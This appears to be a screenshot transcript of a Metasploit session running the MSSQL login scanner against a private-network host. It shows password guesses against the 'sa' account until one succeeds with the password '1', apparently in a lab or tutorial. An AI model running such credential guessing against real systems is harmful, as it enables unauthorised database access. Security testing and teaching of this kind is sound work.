 msf6 auxiliary(scanner/mssql/mssql_login) > run
"the quieter you become, the more you are able to hear"
[*] 192.168.77.145:1433   - 192.168.77.145:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.77.145:1433   - No active DB -- Credential data will not be saved!
[-] 192.168.77.145:1433   - 192.168.77.145:1433 - LOGIN FAILED: WORKSTATION\sa: (Incorrect: )
[-] 192.168.77.145:1433   - 192.168.77.145:1433 - LOGIN FAILED: WORKSTATION\sa:123456 (Incorrect: )
[-] 192.168.77.145:1433   - 192.168.77.145:1433 - LOGIN FAILED: WORKSTATION\sa:password (Incorrect: )
[-] 192.168.77.145:1433   - 192.168.77.145:1433 - LOGIN FAILED: WORKSTATION\sa:12345678 (Incorrect: )
[+] 192.168.77.145:1433   - 192.168.77.145:1433 - Login Successful: WORKSTATION\sa:1
[*] 192.168.77.145:1433   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mssql/mssql_login) >